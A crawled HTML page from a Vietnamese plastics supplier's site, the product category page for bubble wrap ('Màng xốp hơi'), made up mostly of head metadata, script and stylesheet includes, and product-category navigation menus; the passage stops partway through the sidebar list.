

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://namlongplastic.com/mang-xop-hoi.html
body_size: 8606
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi" lang="vi">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1" class="metaview">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="format-detection" content="telephone=no">
<base href="https://namlongplastic.com/" />
<link rel="canonical" href="http://namlongplastic.com/mang-xop-hoi.html" />
<link href="https://namlongplastic.com/img_data/images/logo-nam-long603153810589.jpg" rel="shortcut icon" type="image/x-icon" />
<title>Màng xốp hơi</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<!-- google -->
<meta itemprop="name" content="Màng xốp hơi">
<meta itemprop="description" content="">
<meta itemprop="image" content="https://namlongplastic.com/img_data/images/">
<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@publisher_handle">
<meta name="twitter:title" content="Màng xốp hơi">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@author_handle">
<meta name="twitter:image:src" content="https://namlongplastic.com/img_data/images/">
<!-- facebook -->
<meta property="og:title" content="Màng xốp hơi" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://namlongplastic.com/mang-xop-hoi.html" />
<meta property="og:image" content="https://namlongplastic.com/img_data/images/" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="hutoglobal" />
<meta property="fb:page_id" content="" />
<meta name="google-site-verification" content="wmrfQuovcumyapBE-a1h6MEjJmPUVODf2MKB207NGSM" />
<link href="https://namlongplastic.com/templates/extra/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
<script src="https://namlongplastic.com/templates/js/jquery-1.11.0.min.js"></script>
<link href="https://namlongplastic.com/templates/fonts/font-awesome-4.7.0/css/font-awesome.min.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Muli:400,700&amp;subset=vietnamese" rel="stylesheet">
<link rel='stylesheet'  href='https://namlongplastic.com/templates/extra/mmenu/jquery.mmenu.css' type='text/css' />
<script src='https://namlongplastic.com/templates/extra/mmenu/jquery.mmenu.js'></script>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		 $('nav#menu').mmenu({
	        navbar: { title: 'Danh mục' }        
	    });
		var API = $("nav#menu").data( "mmenu" );

	    $("#myclose").click(function() {
	         API.close();
	    });
	});
</script>
<link href="https://namlongplastic.com/templates/extra/fancybox/jquery.fancybox.css" rel="stylesheet" />
<link href="https://namlongplastic.com/templates/extra/slick/slick.css" rel="stylesheet" />
<link href="https://namlongplastic.com/templates/extra/wow/animate.css" rel="stylesheet" />
<link href="https://namlongplastic.com/templates/css/aos.css" rel="stylesheet" />
<link href="https://namlongplastic.com/templates/css/style.css?v=1" rel="stylesheet" />
<link href="https://namlongplastic.com/templates/css/module.css" rel="stylesheet" />
<link href="https://namlongplastic.com/templates/css/responsive.css" rel="stylesheet" />
<link href="https://namlongplastic.com/templates/css/responsive_module.css" rel="stylesheet" />
<script src="https://namlongplastic.com/templates/js/detect.js"></script>
<script src="https://namlongplastic.com/templates/extra/bootstrap/js/bootstrap.min.js"></script>
<script src="https://namlongplastic.com/templates/extra/fancybox/jquery.fancybox.js"></script>	
<script src="https://namlongplastic.com/templates/extra/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
<script src="https://namlongplastic.com/templates/extra/validate/jquery.validate.min.js"></script>	
<script src="https://namlongplastic.com/templates/extra/slick/slick.js"></script>
<script src="https://namlongplastic.com/templates/js/aos.js"></script>
<script src="https://namlongplastic.com/templates/js/home.js"></script>
<script src="https://namlongplastic.com/templates/js/module.js"></script>
</head>
<body class="module ">
<div class="fback-top"><i class="fa fa-angle-up"></i></div>
	<div id="container">
		<header>
    <div class="top-header">
        <div class="container p0">
            <div class="row10">
                <div class="col-md-3 plr10">
                    <div class="logo-top">
                        <a href="https://namlongplastic.com/" title="Home">
                            <img src="https://namlongplastic.com/img_data/images/logo-nam-long-web421050517794.jpg" alt="banner">
                        </a>
                    </div>
                </div>
                <div class="col-md-9 plr10">
                    <div class="top-top">
                        <a href="tel:0973338525">
                            <i class="fa fa-phone"></i> 0973338525                        </a>
                        <a href="mailto:Csr.namlong@gmail.com">
                            <i class="fa fa-envelope"></i> Csr.namlong@gmail.com                        </a>
                        <a href="gio-hang.html">
                            <i class="fa fa-shopping-cart"></i> Giỏ hàng (0)
                        </a>
                    </div>
                    <nav id="aff_menu" class="nav">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
                                <span class="fa fa-bars" title="Danh mục sản phẩm"></span>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse navbar-responsive-collapse">
                            <ul class="nav navbar-nav">
    <li class="">
        <a href="https://namlongplastic.com/" title="Trang chủ">
           Trang chủ        </a>
    </li>
            <li class="dropdown active">
            <a href="https://namlongplastic.com/san-pham.html" title="SẢN PHẨM">
                SẢN PHẨM            </a>
                           <ul class="dropdown-menu fadeInUp animate1">
                                            <li class="dropdown-submenu">
                            <a href="https://namlongplastic.com/mang-nhua.html" title="MÀNG NHỰA">MÀNG NHỰA</a>                                                    
                                                                                
                            <ul class="dropdown-menu fadeInUp animate1">    
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/mang-nhua-co-pe.html" title="Màng nhựa Co Pe">Màng nhựa Co Pe</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/mang-nhua-pvc.html" title="Màng nhựa PVC">Màng nhựa PVC</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/mang-xop-hoi.html" title="Màng xốp hơi">Màng xốp hơi</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/mang-xop-foam.html" title="Màng xốp foam">Màng xốp foam</a>
                                                                            </li>
                                                                                    
                            </ul>
                                                    </li>
                                            <li class="dropdown-submenu">
                            <a href="https://namlongplastic.com/nhua-cong-nghiep.html" title="NHỰA CÔNG NGHIỆP">NHỰA CÔNG NGHIỆP</a>                                                    
                                                                                
                            <ul class="dropdown-menu fadeInUp animate1">    
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/khay-linh-kien.html" title="Khay linh kiện">Khay linh kiện</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-nhua-rong-song-ho.html" title="Thùng nhựa rỗng - Sóng hở">Thùng nhựa rỗng - Sóng hở</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-nhua-dac-song-bit.html" title="Thùng nhựa đặc - Sóng bít">Thùng nhựa đặc - Sóng bít</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/pallet-nhua.html" title="Pallet nhựa">Pallet nhựa</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/pallet-go.html" title="Pallet gỗ">Pallet gỗ</a>
                                                                            </li>
                                                                    <li class="dropdown-submenu">
                                        <a href="https://namlongplastic.com/nhua-danpla.html" title="Nhựa Danpla">Nhựa Danpla</a>
                                                                                <ul class="dropdown-menu fadeInUp animate1">
                                                                                    <li class="">
                                                <a href="https://namlongplastic.com/tam-nhua-danpla-6.html" title=" Tấm nhựa Danpla">Tấm nhựa Danpla</a> 
                                            </li>
                                                                                    <li class="">
                                                <a href="https://namlongplastic.com/thung-nhua-danpla-3.html" title=" Thùng nhựa danpla">Thùng nhựa danpla</a> 
                                            </li>
                                                                                </ul> 
                                                                        </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-cho-hang-.html" title="Thùng chở hàng ">Thùng chở hàng </a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thot-nhua.html" title="Thớt nhựa">Thớt nhựa</a>
                                                                            </li>
                                                                                    
                            </ul>
                                                    </li>
                                            <li class="dropdown-submenu">
                            <a href="https://namlongplastic.com/thiet-bi-moi-truong.html" title="THIẾT BỊ MÔI TRƯỜNG">THIẾT BỊ MÔI TRƯỜNG</a>                                                    
                                                                                
                            <ul class="dropdown-menu fadeInUp animate1">    
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-rac-composite.html" title="Thùng rác Composite">Thùng rác Composite</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-rac-nhua-hdpe.html" title="Thùng rác nhựa HDPE">Thùng rác nhựa HDPE</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-rac-inox.html" title="Thùng rác INOX">Thùng rác INOX</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-rac-hinh-con-thu.html" title="Thùng rác hình con thú">Thùng rác hình con thú</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/xe-gom-rac.html" title="Xe gom rác">Xe gom rác</a>
                                                                            </li>
                                                                                    
                            </ul>
                                                    </li>
                                            <li class="dropdown-submenu">
                            <a href="https://namlongplastic.com/vat-tu-cong-nghiep.html" title="VẬT TƯ CÔNG NGHIỆP">VẬT TƯ CÔNG NGHIỆP</a>                                                    
                                                                                
                            <ul class="dropdown-menu fadeInUp animate1">    
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/can-nhua-thung-son.html" title="Can nhựa - thùng sơn">Can nhựa - thùng sơn</a>
                                                                            </li>
                                                                    <li class="dropdown-submenu">
                                        <a href="https://namlongplastic.com/thang-nhom.html" title="Thang nhôm">Thang nhôm</a>
                                                                                <ul class="dropdown-menu fadeInUp animate1">
                                                                                    <li class="">
                                                <a href="https://namlongplastic.com/thang-rut-doi.html" title=" Thang rút đôi">Thang rút đôi</a> 
                                            </li>
                                                                                    <li class="">
                                                <a href="https://namlongplastic.com/thang-nhom-ghe.html" title=" Thang nhôm ghế">Thang nhôm ghế</a> 
                                            </li>
                                                                                    <li class="">
                                                <a href="https://namlongplastic.com/thang-nhom-rut-don.html" title=" Thang nhôm rút đơn">Thang nhôm rút đơn</a> 
                                            </li>
                                                                                    <li class="">
                                                <a href="https://namlongplastic.com/thang-nhom-xep-chu-a.html" title=" Thang nhôm xếp chữ A">Thang nhôm xếp chữ A</a> 
                                            </li>
                                                                                    <li class="">
                                                <a href="https://namlongplastic.com/thang-nhom-gap-4-doan.html" title=" Thang nhôm gấp 4 đoạn">Thang nhôm gấp 4 đoạn</a> 
                                            </li>
                                                                                </ul> 
                                                                        </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/long-thep-tru-hang.html" title="Lồng thép trữ hàng">Lồng thép trữ hàng</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/day-dai.html" title="Dây đai">Dây đai</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-phuy-tank-nhua.html" title="Thùng phuy - tank nhựa">Thùng phuy - tank nhựa</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-giu-lanh-thung-da.html" title="Thùng giữ lạnh - thùng đá">Thùng giữ lạnh - thùng đá</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-nhua-dung-tich-lon.html" title="Thùng nhựa dung tích lớn">Thùng nhựa dung tích lớn</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/tu-locker.html" title="Tủ locker">Tủ locker</a>
                                                                            </li>
                                                                                    
                            </ul>
                                                    </li>
                                            <li class="dropdown-submenu">
                            <a href="https://namlongplastic.com/vat-tu-nong-nghiep.html" title="VẬT TƯ NÔNG NGHIỆP">VẬT TƯ NÔNG NGHIỆP</a>                                                    
                                                                                
                            <ul class="dropdown-menu fadeInUp animate1">    
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/song-nhua-nong-nghiep.html" title="Sóng nhựa nông nghiệp">Sóng nhựa nông nghiệp</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/tam-nhua-lot-san.html" title="Tấm nhựa lót sàn">Tấm nhựa lót sàn</a>
                                                                            </li>
                                                                                    
                            </ul>
                                                    </li>
                                            <li class="">
                            <a href="https://namlongplastic.com/dung-cu-do-nghe.html" title="DỤNG CỤ - ĐỒ NGHỀ">DỤNG CỤ - ĐỒ NGHỀ</a>                                                    
                                                    </li>
                                            <li class="">
                            <a href="https://namlongplastic.com/thiet-bi-nang-xe-day.html" title="THIẾT BỊ NÂNG - XE ĐẨY">THIẾT BỊ NÂNG - XE ĐẨY</a>                                                    
                                                    </li>
                                    </ul>
                    </li>
            <li class="">
            <a href="https://namlongplastic.com/gioi-thieu.html" title="GIỚI THIỆU">
                GIỚI THIỆU            </a>
                    </li>
            <li class="">
            <a href="https://namlongplastic.com/dich-vu.html" title="DỊCH VỤ">
                DỊCH VỤ            </a>
                    </li>
            <li class="">
            <a href="https://namlongplastic.com/tin-tuc.html" title="TIN TỨC">
                TIN TỨC            </a>
                    </li>
            <li class="">
            <a href="https://namlongplastic.com/lien-he.html" title="LIÊN HỆ">
                LIÊN HỆ            </a>
                    </li>
        <li>
        <a href="javascript:" class="show-search">
            <i  class="fa fa-search"></i>
        </a>
        <div class="d7 d7-search d7-desktop">
            <form method="get" action="index.php">
                <input type="hidden" name="com" value="search">
                <input type="text" name="textsearch" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Nhập từ khóa tìm kiếm...'" placeholder="Nhập từ khóa tìm kiếm..." class="form-control">
                <button type="submit"><i class="fa fa-search"></i></button>
            </form>
        </div>
    </li>
</ul>
<!-- product (id,type)
attribute (id,id_product,code)
product_attribute(id,id_attribute,value) -->
<script type="text/javascript">
    jQuery(document).ready(function($) {
        $('.show-search').click(function(event) {
            $('.d7-desktop').fadeToggle();
        });
    });
</script>                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    <div class="clearfix"></div>
    <div id="mobile_menu">
        <div class="header">
            <a href="#menu"><span class="fa fa-bars" title="Danh mục sản phẩm"></span></a>
            <form method="get" action="index.php">
                <input type="hidden" name="com" value="search">
                <input type="text" name="textsearch" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Nhập từ khóa tìm kiếm...'" placeholder="Nhập từ khóa tìm kiếm..." class="form-control">
                <button type="submit"><i class="fa fa-search"></i></button>
            </form>
        </div>
        <nav id="menu">
            <ul class="nav navbar-nav">
    <li class="">
        <a href="https://namlongplastic.com/" title="Trang chủ">
           Trang chủ        </a>
    </li>
            <li class="dropdown active">
            <a href="https://namlongplastic.com/san-pham.html" title="SẢN PHẨM">
                SẢN PHẨM            </a>
                           <ul class="dropdown-menu fadeInUp animate1">
                                            <li class="dropdown-submenu">
                            <a href="https://namlongplastic.com/mang-nhua.html" title="MÀNG NHỰA">MÀNG NHỰA</a>                                                    
                                                                                
                            <ul class="dropdown-menu fadeInUp animate1">    
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/mang-nhua-co-pe.html" title="Màng nhựa Co Pe">Màng nhựa Co Pe</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/mang-nhua-pvc.html" title="Màng nhựa PVC">Màng nhựa PVC</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/mang-xop-hoi.html" title="Màng xốp hơi">Màng xốp hơi</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/mang-xop-foam.html" title="Màng xốp foam">Màng xốp foam</a>
                                                                            </li>
                                                                                    
                            </ul>
                	                                </li>
                                            <li class="dropdown-submenu">
                            <a href="https://namlongplastic.com/nhua-cong-nghiep.html" title="NHỰA CÔNG NGHIỆP">NHỰA CÔNG NGHIỆP</a>                                                    
                                                                                
                            <ul class="dropdown-menu fadeInUp animate1">    
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/khay-linh-kien.html" title="Khay linh kiện">Khay linh kiện</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-nhua-rong-song-ho.html" title="Thùng nhựa rỗng - Sóng hở">Thùng nhựa rỗng - Sóng hở</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-nhua-dac-song-bit.html" title="Thùng nhựa đặc - Sóng bít">Thùng nhựa đặc - Sóng bít</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/pallet-nhua.html" title="Pallet nhựa">Pallet nhựa</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/pallet-go.html" title="Pallet gỗ">Pallet gỗ</a>
                                                                            </li>
                                                                    <li class="dropdown-submenu">
                                        <a href="https://namlongplastic.com/nhua-danpla.html" title="Nhựa Danpla">Nhựa Danpla</a>
                                                                                <ul class="dropdown-menu fadeInUp animate1">
                                                                                 	<li class="">
                                                <a href="https://namlongplastic.com/tam-nhua-danpla-6.html" title="	Tấm nhựa Danpla">Tấm nhựa Danpla</a> 
                                            </li>
                                                                                 	<li class="">
                                                <a href="https://namlongplastic.com/thung-nhua-danpla-3.html" title="	Thùng nhựa danpla">Thùng nhựa danpla</a> 
                                            </li>
                                                                                </ul> 
                                                                        </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-cho-hang-.html" title="Thùng chở hàng ">Thùng chở hàng </a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thot-nhua.html" title="Thớt nhựa">Thớt nhựa</a>
                                                                            </li>
                                                                                    
                            </ul>
                	                                </li>
                                            <li class="dropdown-submenu">
                            <a href="https://namlongplastic.com/thiet-bi-moi-truong.html" title="THIẾT BỊ MÔI TRƯỜNG">THIẾT BỊ MÔI TRƯỜNG</a>                                                    
                                                                                
                            <ul class="dropdown-menu fadeInUp animate1">    
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-rac-composite.html" title="Thùng rác Composite">Thùng rác Composite</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-rac-nhua-hdpe.html" title="Thùng rác nhựa HDPE">Thùng rác nhựa HDPE</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-rac-inox.html" title="Thùng rác INOX">Thùng rác INOX</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-rac-hinh-con-thu.html" title="Thùng rác hình con thú">Thùng rác hình con thú</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/xe-gom-rac.html" title="Xe gom rác">Xe gom rác</a>
                                                                            </li>
                                                                                    
                            </ul>
                	                                </li>
                                            <li class="dropdown-submenu">
                            <a href="https://namlongplastic.com/vat-tu-cong-nghiep.html" title="VẬT TƯ CÔNG NGHIỆP">VẬT TƯ CÔNG NGHIỆP</a>                                                    
                                                                                
                            <ul class="dropdown-menu fadeInUp animate1">    
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/can-nhua-thung-son.html" title="Can nhựa - thùng sơn">Can nhựa - thùng sơn</a>
                                                                            </li>
                                                                    <li class="dropdown-submenu">
                                        <a href="https://namlongplastic.com/thang-nhom.html" title="Thang nhôm">Thang nhôm</a>
                                                                                <ul class="dropdown-menu fadeInUp animate1">
                                                                                 	<li class="">
                                                <a href="https://namlongplastic.com/thang-rut-doi.html" title="	Thang rút đôi">Thang rút đôi</a> 
                                            </li>
                                                                                 	<li class="">
                                                <a href="https://namlongplastic.com/thang-nhom-ghe.html" title="	Thang nhôm ghế">Thang nhôm ghế</a> 
                                            </li>
                                                                                 	<li class="">
                                                <a href="https://namlongplastic.com/thang-nhom-rut-don.html" title="	Thang nhôm rút đơn">Thang nhôm rút đơn</a> 
                                            </li>
                                                                                 	<li class="">
                                                <a href="https://namlongplastic.com/thang-nhom-xep-chu-a.html" title="	Thang nhôm xếp chữ A">Thang nhôm xếp chữ A</a> 
                                            </li>
                                                                                 	<li class="">
                                                <a href="https://namlongplastic.com/thang-nhom-gap-4-doan.html" title="	Thang nhôm gấp 4 đoạn">Thang nhôm gấp 4 đoạn</a> 
                                            </li>
                                                                                </ul> 
                                                                        </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/long-thep-tru-hang.html" title="Lồng thép trữ hàng">Lồng thép trữ hàng</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/day-dai.html" title="Dây đai">Dây đai</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-phuy-tank-nhua.html" title="Thùng phuy - tank nhựa">Thùng phuy - tank nhựa</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-giu-lanh-thung-da.html" title="Thùng giữ lạnh - thùng đá">Thùng giữ lạnh - thùng đá</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/thung-nhua-dung-tich-lon.html" title="Thùng nhựa dung tích lớn">Thùng nhựa dung tích lớn</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/tu-locker.html" title="Tủ locker">Tủ locker</a>
                                                                            </li>
                                                                                    
                            </ul>
                	                                </li>
                                            <li class="dropdown-submenu">
                            <a href="https://namlongplastic.com/vat-tu-nong-nghiep.html" title="VẬT TƯ NÔNG NGHIỆP">VẬT TƯ NÔNG NGHIỆP</a>                                                    
                                                                                
                            <ul class="dropdown-menu fadeInUp animate1">    
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/song-nhua-nong-nghiep.html" title="Sóng nhựa nông nghiệp">Sóng nhựa nông nghiệp</a>
                                                                            </li>
                                                                    <li class="">
                                        <a href="https://namlongplastic.com/tam-nhua-lot-san.html" title="Tấm nhựa lót sàn">Tấm nhựa lót sàn</a>
                                                                            </li>
                                                                                    
                            </ul>
                	                                </li>
                                            <li class="">
                            <a href="https://namlongplastic.com/dung-cu-do-nghe.html" title="DỤNG CỤ - ĐỒ NGHỀ">DỤNG CỤ - ĐỒ NGHỀ</a>                                                    
                                                    </li>
                                            <li class="">
                            <a href="https://namlongplastic.com/thiet-bi-nang-xe-day.html" title="THIẾT BỊ NÂNG - XE ĐẨY">THIẾT BỊ NÂNG - XE ĐẨY</a>                                                    
                                                    </li>
                                    </ul>
                    </li>
            <li class="">
            <a href="https://namlongplastic.com/gioi-thieu.html" title="GIỚI THIỆU">
                GIỚI THIỆU            </a>
                    </li>
            <li class="">
            <a href="https://namlongplastic.com/dich-vu.html" title="DỊCH VỤ">
                DỊCH VỤ            </a>
                    </li>
            <li class="">
            <a href="https://namlongplastic.com/tin-tuc.html" title="TIN TỨC">
                TIN TỨC            </a>
                    </li>
            <li class="">
            <a href="https://namlongplastic.com/lien-he.html" title="LIÊN HỆ">
                LIÊN HỆ            </a>
                    </li>
        <li>
        <a href="#menu" id="myclose">
            <span><i class="fa fa-times"></i></span> Đóng
        </a>
    </li>
</ul>
<!-- product (id,type)
attribute (id,id_product,code)
product_attribute(id,id_attribute,value) -->        </nav>
    </div>
</header>
<div class="clearfix"></div>		<section>
	<div class="container bg-white">
		<div class="row10">		
			
<div class="col-md-3 col-left plr10" >
    <div class="clearfix bao-left">
        <h3 class="title-left title-font"><span class="at"></span>Danh mục sản phẩm</h3>
        <div class="box category" >
            <ul class="sub fadeInRight" >
                                <li class='arrow-sub'>
                    <span class="ic-menu"><i class="fa fa-plus-square-o" aria-hidden="true"></i></span>
                    <a class="active" href="https://namlongplastic.com/mang-nhua.html" title="MÀNG NHỰA">MÀNG NHỰA</a>
                                        <ul class="sub_1">
                                                    <li><a  href="https://namlongplastic.com/mang-nhua-co-pe.html" title="Màng nhựa Co Pe"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Màng nhựa Co Pe</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/mang-nhua-pvc.html" title="Màng nhựa PVC"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Màng nhựa PVC</a>
                                                                                    </li>
                                                    <li><a class="active" href="https://namlongplastic.com/mang-xop-hoi.html" title="Màng xốp hơi"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Màng xốp hơi</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/mang-xop-foam.html" title="Màng xốp foam"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Màng xốp foam</a>
                                                                                    </li>
                                            </ul>
                                    </li>
                                <li class='arrow-sub'>
                    <span class="ic-menu"><i class="fa fa-plus-square-o" aria-hidden="true"></i></span>
                    <a  href="https://namlongplastic.com/nhua-cong-nghiep.html" title="NHỰA CÔNG NGHIỆP">NHỰA CÔNG NGHIỆP</a>
                                        <ul class="sub_1">
                                                    <li><a  href="https://namlongplastic.com/khay-linh-kien.html" title="Khay linh kiện"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Khay linh kiện</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/thung-nhua-rong-song-ho.html" title="Thùng nhựa rỗng - Sóng hở"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Thùng nhựa rỗng - Sóng hở</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/thung-nhua-dac-song-bit.html" title="Thùng nhựa đặc - Sóng bít"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Thùng nhựa đặc - Sóng bít</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/pallet-nhua.html" title="Pallet nhựa"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Pallet nhựa</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/pallet-go.html" title="Pallet gỗ"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Pallet gỗ</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/nhua-danpla.html" title="Nhựa Danpla"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Nhựa Danpla</a>
                                                                                            <ul class="sub_2 fadeInRight animate1">
                                                                            <li><a  href="https://namlongplastic.com/tam-nhua-danpla-6.html" title="Tấm nhựa Danpla"><span><i class="fa fa-right" aria-hidden="true"></i></span>Tấm nhựa Danpla</a>
                                                                                                                                        <ul class="sub_2 fadeInRight animate1">
                                                                                                     </ul>
                                                                                    </li>
                                                                            <li><a  href="https://namlongplastic.com/thung-nhua-danpla-3.html" title="Thùng nhựa danpla"><span><i class="fa fa-right" aria-hidden="true"></i></span>Thùng nhựa danpla</a>
                                                                                                                                        <ul class="sub_2 fadeInRight animate1">
                                                                                                     </ul>
                                                                                    </li>
                                                                        </ul>
                                                        </li>
                                                    <li><a  href="https://namlongplastic.com/thung-cho-hang-.html" title="Thùng chở hàng "><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Thùng chở hàng </a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/thot-nhua.html" title="Thớt nhựa"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Thớt nhựa</a>
                                                                                    </li>
                                            </ul>
                                    </li>
                                <li class='arrow-sub'>
                    <span class="ic-menu"><i class="fa fa-plus-square-o" aria-hidden="true"></i></span>
